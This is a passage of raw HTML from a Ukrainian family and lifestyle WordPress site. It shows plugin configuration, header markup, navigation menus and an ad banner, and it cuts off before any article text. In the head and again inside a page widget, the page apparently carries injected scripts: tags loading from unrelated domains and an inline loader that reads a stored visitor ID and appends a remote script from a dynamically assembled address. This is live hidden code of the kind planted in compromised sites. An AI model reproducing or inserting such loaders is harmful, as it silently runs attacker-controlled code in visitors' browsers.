:"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-dark-mode-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js?ver=1.3.4" id="dracula-dark-mode-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.0" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://simya.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simya.com.ua/wp-json/wp/v2/posts/27966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simya.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://simya.com.ua/?p=27966' />

<!-- Colors Variable -->

<style id="dracula-inline-css" class="dracula-inline-css">
    :not(.menu-item) > .dracula-toggle-wrap .dracula-toggle{ --toggle-scale: 1; }.menu-item-type-dracula-dark-mode-switch .dracula-toggle{ --toggle-scale: 1; }</style>
    <style id="dracula-scrollbar-css">
        html,
        * {
            scrollbar-width: thin;

            &[data-dracula-scheme="dark"] {
                scrollbar-color: #3e4142 #2a2d2e;
            }
        }
    </style>

<script>
    const isPerformanceMode = false;

    const isStatic = false;
    const isDefaultMode = false;
    const isAuto = true;
    const isTimeBasedMode = false;
    const timeBasedModeStart = "19:00";
    const timeBasedModeEnd = "07:00";
    const urlParameterEnabled = false;

    const draculaConfig = {"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"};

    function initDraculaDarkMode() {
        const draculaDarkMode = window.draculaDarkMode;

        if (isDefaultMode) {
            window.draculaMode = 'dark';
        }

        const savedMode = localStorage.getItem('dracula_mode');

        if (savedMode) {
            window.draculaMode = savedMode;
        }

        if ('dark' === window.draculaMode) {
            draculaDarkMode?.enable(draculaConfig);
        } else if ('auto' === savedMode || (isAuto && !savedMode)) {
            draculaDarkMode?.auto(draculaConfig);
        }

        // Time based mode
        
        // URL Parameter
        
        if (draculaDarkMode?.isEnabled()) {
            jQuery(document).ready(function() {
                // Change toggle text
                const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
                toggleTextElements.forEach(el => {
                    el.textContent = "Dark Mode";
                });

                // Send dark mode page view analytics event
                if (dracula.isPro && dracula.settings.enableAnalytics) {
                    wp.ajax.post('dracula_track_analytics', {
                        type: 'dark_view'
                    });
                }
            });
        } else {
            const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
            toggleTextElements.forEach(el => {
                el.textContent = "Light Mode";
            });
        }
    }

    if (isPerformanceMode) {
            } else {
        initDraculaDarkMode();
    }
</script><meta name="generator" content="Elementor 3.33.4; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='text/javascript' src='https://myroledance.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>		<style id="wp-custom-css">
			.post-views{
	display:none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-27966 single-format-standard wp-custom-logo wp-theme-simyainc elementor-default elementor-template-full-width elementor-kit-78280 elementor-page-78573">
		<div data-elementor-type="header" data-elementor-id="78281" class="elementor elementor-78281 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-eed0815 e-flex e-con-boxed e-con e-parent" data-eae-slider="44012" data-id="eed0815" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-2b0f163 e-con-full e-flex e-con e-child" data-eae-slider="67803" data-id="2b0f163" data-element_type="container">
				</div>
		<div class="has_eae_slider elementor-element elementor-element-73a9c07 e-con-full e-flex e-con e-child" data-eae-slider="59541" data-id="73a9c07" data-element_type="container">
				<div class="elementor-element elementor-element-ca93100 elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ca93100" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-181318d e-con-full e-flex e-con e-child" data-eae-slider="94958" data-id="181318d" data-element_type="container">
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-8dd0da6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="61681" data-id="8dd0da6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0525297 elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="42851" data-id="0525297" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a4ef88c elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="38280" data-id="a4ef88c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c661d9f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c661d9f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6240d0b elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="31286" data-id="6240d0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-36b91b3 elementor-section-content-middle she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="29216" data-id="36b91b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-89f2f2e" data-eae-slider="84333" data-id="89f2f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe77da open-menu elementor-widget elementor-widget-image" data-id="ffe77da" data-element_type="widget" data-widget_type="image.default">
															<img width="26" height="12" src="https://simya.com.ua/wp-content/uploads/2023/03/menu-icon.svg" class="attachment-large size-large wp-image-81981" alt="" />															</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be660a3 elementor-hidden-mobile" data-eae-slider="990" data-id="be660a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40309c6 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40309c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb332e6" data-eae-slider="11836" data-id="fb332e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-17a664b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="29382" data-id="17a664b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e668e91" data-eae-slider="80508" data-id="e668e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb239a elementor-widget__width-initial elementor-widget elementor-widget-elementskit-header-search" data-id="7eb239a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-7eb239a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-7eb239a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://simya.com.ua/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Пошук..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2bfde0" data-eae-slider="59350" data-id="c2bfde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cffab9a e-transform elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="cffab9a" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-headphones-alt"></i>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6d9f9d" data-eae-slider="71136" data-id="b6d9f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f0b1f9 elementor-widget elementor-widget-dracula_switch" data-id="6f0b1f9" data-element_type="widget" data-widget_type="dracula_switch.default">
				<div class="elementor-widget-container">
					<div class="dracula-toggle-wrap" data-style="2"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-282d096 e-flex e-con-boxed e-con e-parent" data-eae-slider="39102" data-id="282d096" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89d6733 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="89d6733" data-element_type="widget" data-widget_type="image.default">
																<a href="https://wine-coolers.com.ua/ua" target="_blank" rel="follow">
							<img fetchpriority="high" width="1300" height="300" src="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg" class="attachment-full size-full wp-image-97323" alt="Винна шафа" srcset="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg 1300w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-1024x236.jpg 1024w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-768x177.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
															</div>
				<div class="elementor-element elementor-element-ad2cdba elementor-widget elementor-widget-text-editor" data-id="ad2cdba" data-element_type="widget" data-widget_type="text-editor.default">
									<script type='text/javascript' src='https://streetuptowind.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&#038;version=v17.0" nonce="6QBkT66U"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZ8YD762VH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YZ8YD762VH');
</script>								</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="78573" class="elementor elementor-78573 elementor-location-single post-27966 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-relationship tag-vidsutnist-lyubovi-do-sebe tag-zanyzhena-samootsinka tag-nadmirna-samostijnist-zhinky tag-osobyste-zhyttya tag-pogani-rysy-harakteru-zhinky tag-stervozna-zhinka tag-harakter-lyudyny tag-shhaslyve-osobyste-zhyttya" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d04961e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="27047" data-id="d04961e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5a7f58" data-eae-slider="81593" data-id="d5a7f58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
